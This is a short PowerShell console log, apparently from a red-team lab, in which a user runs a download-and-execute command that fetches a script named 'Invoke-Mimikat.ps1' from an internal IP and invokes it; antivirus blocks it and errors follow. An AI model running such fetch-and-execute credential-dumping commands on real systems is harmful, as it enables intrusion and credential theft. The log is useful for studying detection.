 PS C:\Users\RedTeam>  powershell "IEX (New-Object Net.WebClient).DownloadString('http://172.16.56.101/Invoke-Mimikat.ps1');Invoke-Mimikat"
IEX : At line:1 char:1
+ function Invoke-Mimikat
+ ~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ IEX (New-Object Net.WebClient).DownloadString('http://172.16.56.101/I ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ParserError: (:) [Invoke-Expression], ParseException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand

Invoke-Mimikat : The term 'Invoke-Mimikat' is not recognized as the name of a cmdlet, function, script file, or operable program. Check
the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:90
+ ... nloadString('http://172.16.56.101/Invoke-Mimikat.ps1');Invoke-Mimikat
+                                                            ~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (Invoke-Mimikat:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException